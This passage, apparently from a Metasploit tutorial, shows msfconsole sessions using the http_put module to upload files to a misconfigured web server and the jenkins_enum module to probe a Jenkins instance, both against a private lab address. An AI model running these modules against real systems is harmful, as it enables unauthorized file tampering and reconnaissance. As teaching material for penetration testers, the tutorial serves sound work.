 msf auxiliary(robots_txt) >
3. The HTTP Writable Path PUT/DELETE File Access auxiliary module can abuse
misconfigured web servers to upload and delete web content via PUT and DELETE
HTTP requests. The set action to either PUT or DELETE. PUT is the default. If a
filename isn't specified, the module will generate a random string for you as a
.txt file:
msf > use auxiliary/scanner/http/http_put
msf auxiliary(http_put) > set PATH /uploads
PATH => /uploads
msf auxiliary(http_put) > set RHOSTS 192.168.216.10
RHOSTS => 192.168.216.10
msf auxiliary(http_put) > set RPORT 8585
RPORT => 8585
msf auxiliary(http_put) > run
[+] File uploaded:
http://192.168.216.10:8585/uploads/msf_http_put_test.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(http_put) >
4. To run the auxiliary module, we need to specify the target address, or range, the
target port, and the path to the Jenkins-CI application:
msf > use auxiliary/scanner/http/jenkins_enum
msf auxiliary(jenkins_enum) > set RHOSTS 192.168.216.10
RHOSTS => 192.168.216.10
msf auxiliary(jenkins_enum) > set RPORT 8484
RPORT => 8484
msf auxiliary(jenkins_enum) > set TARGETURI /
TARGETURI => /
msf auxiliary(jenkins_enum) > run
...
[+] http://192.168.216.10:8484/ - /systemInfo does not require